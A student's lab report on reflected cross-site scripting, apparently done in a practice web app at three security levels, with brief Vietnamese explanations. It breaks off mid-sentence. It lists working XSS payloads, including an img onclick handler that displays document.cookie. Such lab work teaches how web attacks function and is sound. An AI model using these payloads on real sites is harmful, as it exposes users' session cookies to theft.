|  |  |
| --- | --- |
| Class & Module | IAW301  Lab 15: Reflected Cross-site Scripting |
| Name | Nguyễn Đức Kiên |
| IC No. | HE141763 |
| Date & Time | October 15, 2020 |

#### Exercise 1.1 Low Security

Query used: <script>alert(“kiendeptry”)</script>



**Exercise 1.2 Medium security**

Query used: <img src=”#” onclick=alert(“well-done”)>

Trong đó: dùng tag img để chèn ảnh lên, do src k rõ ràng (#) nên ta sẽ có ảnh trống, và event onclick khi bấm vào bức ảnh sẽ alert ra string trên (well-done).



**Exercise 1.3 High security**

Query used: <img src=”#” onclick=alert(document.cookie)>

Lần này thay vì trả về string alert, ta sẽ lấy cookie của site xem sao, và ta có

